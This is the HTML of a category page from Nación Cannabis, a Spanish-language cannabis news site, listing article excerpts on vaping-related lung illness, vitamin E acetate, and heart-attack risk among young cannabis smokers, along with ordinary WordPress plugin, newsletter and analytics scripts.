<li id="menu-item-9149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li id="menu-item-9150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li id="menu-item-9151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div>
    </nav>

  </section>

</header><main class="container-fluid">

<section id="categoria">

    <div class="contenedor">

        <aside id="sidebar-izquierda">
    
    <section class="sticky">

        <section id="etiquetas" class="etiquetas">
    <h3>Tendencia</h3>
    <div class="contenido">

        <section class="tags-slider">

            <div class="slide">
                <a href="https://nacioncannabis.com/tag/cannabis-medicinal/" class="tag-cloud-link tag-link-914 tag-link-position-1" style="font-size: 22pt;" aria-label="cannabis medicinal (189 elementos)">cannabis medicinal</a> <a href="https://nacioncannabis.com/tag/cannabis/" class="tag-cloud-link tag-link-51 tag-link-position-2" style="font-size: 21.045454545455pt;" aria-label="cannabis (165 elementos)">cannabis</a> <a href="https://nacioncannabis.com/tag/estados-unidos/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 18.181818181818pt;" aria-label="Estados Unidos (108 elementos)">Estados Unidos</a> <a href="https://nacioncannabis.com/tag/thc/" class="tag-cloud-link tag-link-139 tag-link-position-4" style="font-size: 17.386363636364pt;" aria-label="THC (96 elementos)">THC</a> <a href="https://nacioncannabis.com/tag/marihuana/" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 17.227272727273pt;" aria-label="Marihuana (95 elementos)">Marihuana</a> <a href="https://nacioncannabis.com/tag/cbd/" class="tag-cloud-link tag-link-176 tag-link-position-6" style="font-size: 16.909090909091pt;" aria-label="CBD (90 elementos)">CBD</a> <a href="https://nacioncannabis.com/tag/cannabis-recreativa/" class="tag-cloud-link tag-link-2765 tag-link-position-7" style="font-size: 14.840909090909pt;" aria-label="Cannabis recreativa (66 elementos)">Cannabis recreativa</a> <a href="https://nacioncannabis.com/tag/legalizacion-cannabis/" class="tag-cloud-link tag-link-3961 tag-link-position-8" style="font-size: 13.568181818182pt;" aria-label="legalización cannabis (55 elementos)">legalización cannabis</a> <a href="https://nacioncannabis.com/tag/investigacion-medica/" class="tag-cloud-link tag-link-1963 tag-link-position-9" style="font-size: 12.931818181818pt;" aria-label="Investigación médica (50 elementos)">Investigación médica</a> <a href="https://nacioncannabis.com/tag/marihuana-medicinal/" class="tag-cloud-link tag-link-209 tag-link-position-10" style="font-size: 12.613636363636pt;" aria-label="marihuana medicinal (48 elementos)">marihuana medicinal</a> <a href="https://nacioncannabis.com/tag/industria-cannabica/" class="tag-cloud-link tag-link-1489 tag-link-position-11" style="font-size: 11.977272727273pt;" aria-label="Industria cannábica (44 elementos)">Industria cannábica</a> <a href="https://nacioncannabis.com/tag/investigacion-sobre-cannabis/" class="tag-cloud-link tag-link-4021 tag-link-position-12" style="font-size: 10.227272727273pt;" aria-label="investigación sobre cannabis (34 elementos)">investigación sobre cannabis</a> <a href="https://nacioncannabis.com/tag/empresas-de-cannabis/" class="tag-cloud-link tag-link-4013 tag-link-position-13" style="font-size: 10.227272727273pt;" aria-label="empresas de cannabis (34 elementos)">empresas de cannabis</a> <a href="https://nacioncannabis.com/tag/legalizacion/" class="tag-cloud-link tag-link-481 tag-link-position-14" style="font-size: 9.9090909090909pt;" aria-label="legalización (32 elementos)">legalización</a> <a href="https://nacioncannabis.com/tag/california/" class="tag-cloud-link tag-link-180 tag-link-position-15" style="font-size: 9.9090909090909pt;" aria-label="California (32 elementos)">California</a> <a href="https://nacioncannabis.com/tag/cannabinoides/" class="tag-cloud-link tag-link-927 tag-link-position-16" style="font-size: 8.4772727272727pt;" aria-label="cannabinoides (26 elementos)">cannabinoides</a> <a href="https://nacioncannabis.com/tag/canada/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 8.4772727272727pt;" aria-label="Canadá (26 elementos)">Canadá</a> <a href="https://nacioncannabis.com/tag/politicas-publicas/" class="tag-cloud-link tag-link-4143 tag-link-position-18" style="font-size: 8pt;" aria-label="politicas publicas (24 elementos)">politicas publicas</a> <a href="https://nacioncannabis.com/tag/legalizacion-de-marihuana/" class="tag-cloud-link tag-link-1202 tag-link-position-19" style="font-size: 8pt;" aria-label="legalización de marihuana (24 elementos)">legalización de marihuana</a> <a href="https://nacioncannabis.com/tag/mexico/" class="tag-cloud-link tag-link-79 tag-link-position-20" style="font-size: 8pt;" aria-label="México (24 elementos)">México</a>            </div>
            <!--  -->
            <div class="slide">
                <a href="" class="tag-cloud-link tag-link-0 tag-link-position-1" style="font-size: 8pt;" aria-label="fondos de inversión (1 elemento)">fondos de inversión</a> <a href="" class="tag-cloud-link tag-link-1 tag-link-position-2" style="font-size: 8pt;" aria-label="Instituto de Regulación y Control del Cannabis (1 elemento)">Instituto de Regulación y Control del Cannabis</a> <a href="" class="tag-cloud-link tag-link-2 tag-link-position-3" style="font-size: 8pt;" aria-label="hash (1 elemento)">hash</a> <a href="" class="tag-cloud-link tag-link-3 tag-link-position-4" style="font-size: 22pt;" aria-label="fondos semilla (2 elementos)">fondos semilla</a> <a href="" class="tag-cloud-link tag-link-4 tag-link-position-5" style="font-size: 22pt;" aria-label="Matías Maximiliano (2 elementos)">Matías Maximiliano</a> <a href="" class="tag-cloud-link tag-link-5 tag-link-position-6" style="font-size: 22pt;" aria-label="Eaze (2 elementos)">Eaze</a> <a href="" class="tag-cloud-link tag-link-6 tag-link-position-7" style="font-size: 22pt;" aria-label="legislación cannabis (2 elementos)">legislación cannabis</a> <a href="" class="tag-cloud-link tag-link-7 tag-link-position-8" style="font-size: 22pt;" aria-label="Lennox-Gastaut (2 elementos)">Lennox-Gastaut</a> <a href="" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 22pt;" aria-label="libre ejercicio de la personalidad (2 elementos)">libre ejercicio de la personalidad</a> <a href="" class="tag-cloud-link tag-link-9 tag-link-position-10" style="font-size: 22pt;" aria-label="Mamá Cultiva (2 elementos)">Mamá Cultiva</a> <a href="" class="tag-cloud-link tag-link-10 tag-link-position-11" style="font-size: 22pt;" aria-label="mariguana (2 elementos)">mariguana</a> <a href="" class="tag-cloud-link tag-link-11 tag-link-position-12" style="font-size: 22pt;" aria-label="Marruecos (2 elementos)">Marruecos</a> <a href="" class="tag-cloud-link tag-link-12 tag-link-position-13" style="font-size: 22pt;" aria-label="Cronos Group (2 elementos)">Cronos Group</a> <a href="" class="tag-cloud-link tag-link-13 tag-link-position-14" style="font-size: 22pt;" aria-label="Mayela Benavides (2 elementos)">Mayela Benavides</a> <a href="" class="tag-cloud-link tag-link-14 tag-link-position-15" style="font-size: 22pt;" aria-label="Justin Trudeau (2 elementos)">Justin Trudeau</a> <a href="" class="tag-cloud-link tag-link-15 tag-link-position-16" style="font-size: 22pt;" aria-label="Med Colombia (2 elementos)">Med Colombia</a> <a href="" class="tag-cloud-link tag-link-16 tag-link-position-17" style="font-size: 22pt;" aria-label="Medcann Colombia (2 elementos)">Medcann Colombia</a> <a href="" class="tag-cloud-link tag-link-17 tag-link-position-18" style="font-size: 22pt;" aria-label="medicamento (2 elementos)">medicamento</a> <a href="" class="tag-cloud-link tag-link-18 tag-link-position-19" style="font-size: 22pt;" aria-label="Fuerzas Armadas Revolucionarias de Colombia (2 elementos)">Fuerzas Armadas Revolucionarias de Colombia</a> <a href="" class="tag-cloud-link tag-link-19 tag-link-position-20" style="font-size: 22pt;" aria-label="comprar (2 elementos)">comprar</a>            </div>

        </section>

    </div>

</section>    </section>
</aside>
        <section class="principal">
            <div class="tarjetas">
                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/ataque-cardiaco-jovenes-fuman-cannabis/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2021/09/giulia-bertelli-dvXGnwnYweM-unsplash.jpg" alt="Nación Cannabis | Jóvenes fumadores de cannabis tienen alto riesgo de ataque cardíaco" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/cannabis-medicinal/" rel="category tag">Cannabis Medicinal</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Jóvenes fumadores de cannabis tienen alto riesgo de ataque cardíaco</h2>
            <p class="extracto">
                Una reciente investigación realizada por la Unity Health de Toronto en Canadá encontró que los jóvenes fumadores de cannabis tienen alto riesgo de sufrir un ataque cardíaco, ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>13 septiembre, 2021</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/vaporizadores-cannabis-peligrosos-uruguay/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2019/12/vaporizadores.jpg" alt="Nación Cannabis | Vaporizadores de cannabis: Uruguay los recomienda pese a alerta en EE. UU." />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/cannabis-medicinal/" rel="category tag">Cannabis Medicinal</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Vaporizadores de cannabis: Uruguay los recomienda pese a alerta en EE. UU.</h2>
            <p class="extracto">
                Desde mediados de este año, Estados Unidos advirtió a la población por diversos casos de muertes, trasplantes y enfermedades del corazón o pulmonares como resultado de ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>12 diciembre, 2019</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/vitamina-e-muertes-vapeo/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2019/11/primera-muerte-por-cigarrillo-electrónico-muerte-por-vapeo.jpg" alt="Nación Cannabis | Vitamina E sí tiene vínculo con muertes por vapeo" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/cannabis-medicinal/" rel="category tag">Cannabis Medicinal</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Vitamina E sí tiene vínculo con muertes por vapeo</h2>
            <p class="extracto">
                El Centro de Control y Prevención de Enfermedades (CDC) en Estados Unidos confirmó el pasado viernes, que las muertes por vapeo de cannabis sí tienen un vínculo con el acetato ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>12 noviembre, 2019</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/legalizar-cannabis-vapeo/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2019/10/nery-zarate-5AeWY1scy-Q-unsplash.jpg" alt="Nación Cannabis | Legalizar el cannabis podrá fin a las incertidumbres acerca del vapeo" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/sociedad/" rel="category tag">Sociedad</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Legalizar el cannabis podrá fin a las incertidumbres acerca del vapeo</h2>
            <p class="extracto">
                Una investigación de la cadena de noticias NBC puso en evidencia que, la incertidumbre que genera vapear cannabis está ligada con el hecho de consumir marihuana de baja calidad. ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>8 octubre, 2019</span>

        </footer>

    </section>

        <div class="overlay color-categoria-3">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/analizan-vitamina-e-por-intoxicacion-con-vapeo-de-marihuana/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2019/09/41dbb881-vapeo.jpg" alt="Nación Cannabis | Analizan vitamina E por intoxicación con vapeo de marihuana" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/cannabis-sativa/" rel="category tag">Cannabis Sativa</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Analizan vitamina E por intoxicación con vapeo de marihuana</h2>
            <p class="extracto">
                Tras el anuncio de la intoxicación de más de 450 usuarios de cigarrillos electrónicos, algunos de los cuales fumaron marihuana, productores de cannabis estadounidenses dieron a ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>18 septiembre, 2019</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/extrana-enfermedad-pulmonar-vapear-cannabis/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2019/09/grav-3rhZlxe9D4g-unsplash.jpg" alt="Nación Cannabis | Extraña enfermedad pulmonar podría estar relacionada con vapear cannabis" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/cannabis-sativa/" rel="category tag">Cannabis Sativa</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Extraña enfermedad pulmonar podría estar relacionada con vapear cannabis</h2>
            <p class="extracto">
                La creciente tendencia de fumar con cigarrillos electrónicos ha sido puesta en tela de juicio en Estados Unidos, luego de la aparición de una extraña enfermedad pulmonar que ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>7 septiembre, 2019</span>

        </footer>

    </section>

        <div class="overlay color-categoria-1">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/vaporizadores-forma-moderna-fumar/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2017/07/fumar-con-vaporizador.jpg" alt="Nación Cannabis | Vaporizadores, la forma moderna de fumar" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/sociedad/" rel="category tag">Sociedad</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Vaporizadores, la forma moderna de fumar</h2>
            <p class="extracto">
                Los días en que enrollamos un porro estar por terminar. Este año la gente ha preferido fumar marihuana en los vaporizadores, y el aceite de cannabis es el producto favorito para ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>1 agosto, 2017</span>

        </footer>

    </section>

        <div class="overlay color-categoria-3">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/tecnologias-cambian-formas-consumir-cannabis/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2017/06/2881-header-2867748665-169-lg.jpg" alt="Nación Cannabis | Tecnologías cambian formas de consumir cannabis" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/sociedad/" rel="category tag">Sociedad</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Tecnologías cambian formas de consumir cannabis</h2>
            <p class="extracto">
                El consumo de marihuana se ha sofisticado gracias al crecimiento explosivo que tiene la tecnología pero también la industria de la hierba. Atrás quedaron los días en que el ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>19 junio, 2017</span>

        </footer>

    </section>

        <div class="overlay color-categoria-3">
    </div>

    <!-- </a> -->

</article>                <section id="paginacion" class="container">
  <!-- <div class="nav-previous paginacion-izq col-xs-6 text-left"></div>
  <div class="nav-next paginacion-der col-xs-6 text-right"></div> -->

  
</section>
            </div>
        </section>

        <aside id="sidebar-derecha">

    <section class="sticky">

        <section id="entradas-populares" class="container-fluid">
    <h3>Top Cannabis</h3>
    <div class="contenido">
        <ul class="wpp-list">
<li><div class="numeracion">#1</div> <div><h3><a href="https://nacioncannabis.com/vaporizadores-forma-moderna-fumar/" class="wpp-post-title" target="_self">Vaporizadores, la forma moderna de fumar</a></h3><footer class=""><span class="fecha">Ago 2017</span></footer></div></li>
<li><div class="numeracion">#2</div> <div><h3><a href="https://nacioncannabis.com/cannabis-tour-viaje-los-cultivos-colombianos-esta-promoviendo-la-paz-social-desarrollo-la-industria/" class="wpp-post-title" target="_self">Cannabis Tour, el viaje por los cultivos colombianos que está promoviendo la paz social y el desarrollo de la industria</a></h3><footer class=""><span class="fecha">Nov 2017</span></footer></div></li>
<li><div class="numeracion">#3</div> <div><h3><a href="https://nacioncannabis.com/lanzan-la-primera-cajetilla-de-cigarros-de-marihuana-en-mexico-y-no-es-ilegal/" class="wpp-post-title" target="_self">Lanzan la primera cajetilla de cigarros de marihuana en México, ¡y no es ilegal!</a></h3><footer class=""><span class="fecha">Mar 2020</span></footer></div></li>
<li><div class="numeracion">#4</div> <div><h3><a href="https://nacioncannabis.com/recetas-faciles-aceite-de-cannabis-casero/" class="wpp-post-title" target="_self">Dos recetas fáciles para elaborar aceite de cannabis casero</a></h3><footer class=""><span class="fecha">Ago 2020</span></footer></div></li>

</ul>    </div>
</section><section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section>
        <footer data-aos="flip-up">

            <div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div><div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis" class="menu"><li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div>
        </footer>

    </section>

</aside>

    </div>

</section>

</main>

<footer class="container-fluid">
<!-- 
  <section class="cabecera">
    <div class="angulo">
    </div>
  </section> -->

  <div class="row">

    <div class="container-fluid contenido">

    <section class="footer-informacion col-xs-12 col-md-5">

        <div class="footer-logo col-xs-12" data-aos="flip-up">

          <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>        </div>

        <div class="footer-contenido" data-aos="flip-down">
          <p> Nación Cannabis es un sitio de noticias sobre el mundo del cannabis medicinal, en el que cubrimos avances legislativos, descubrimientos médicos, tecnologías e información sobre empresas y organizaciones involucradas en su producción y comercialización.</p>
        </div>

        <div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div>
      </section>

    </div>

  </div>

  <div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div></footer><section id="menu" class="menu container-fluid">
  <header class="cerrar-menu col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

  <nav class="menu">

    <div class="logo">
      <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>    </div>

    <div class="row">


      <div class="container">

        <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div><section id="network">

    <div class="contenido">

                    <h5>OurNetwork</h5>
            <ul>

                                    <li>
                        <a href="https://cineoculto.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/24958963_1550120138415682_43996162024784058_o.png" alt=" Cine O'culto" />
                        </a>
                    </li>
                                <li>
                        <a href="https://nacionfarma.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/40421312_327870511111584_6667033512597520384_n-3.jpg" alt="Nacionfarma" />
                        </a>
                    </li>
            
            </ul>

            
    </div>


</section>
      </div>

    </div>

  </nav>

</section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nacion.cannabis-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"10915","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript"> var swp_nonce = "d4ec953789";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://nacioncannabis.com/asociados/nacionfarma/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i &lt; links.length; i ++) { if (links[i].getAttribute(&quot;rel&quot;) === &quot;canonical&quot;) { canonical = links[i].getAttribute(&quot;href&quot;)}}; canonical = canonical.replace(&quot;?sfr=1&quot;, &quot;&quot;);top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = &quot;https://nacioncannabis.com/wp-admin/admin-ajax.php&quot;;var swpClickTracking = false;</script><!-- modal -->
<section id="modalSubscripcion" class="container-fluid" style="display:none;">

    <header class="cerrar-formulario col-xs-12">
        <img class="cerrarModalSubscripcion" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cerrar">
    </header>

    <section class="contenido">

        <h2>Comprende el mundo del cannabis</h2>

        <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

        <div class="formulario">

            <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2680 mc4wp-form-theme mc4wp-form-theme-green" method="post" data-id="2680" data-name="Nación Cannabis" ><div class="mc4wp-form-fields"><label>
	  <input type="email" name="EMAIL" placeholder="email" required />
</label>
<div class="submit">
   		<input type="submit" value="Empezar" />
</div></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769904432" /><input type="hidden" name="_mc4wp_form_id" value="2680" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
        </div>

        <footer>
            <p>By accessing this site, you accept the <a href="#" target="_blank">Terms of Use</a> and <a href="#" target="_blank">Privacy Policy</a>.</p>
        </footer>

    </section>

</section>


<!--  -->
<div class="respuesta">
    <div class="mc4wp-response"><div class="mc4wp-alert mc4wp-success" role="alert"><p></p></div></div>
</div>
<!--  -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c69d7b2c416d44c5b82f169d7ac60ff0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>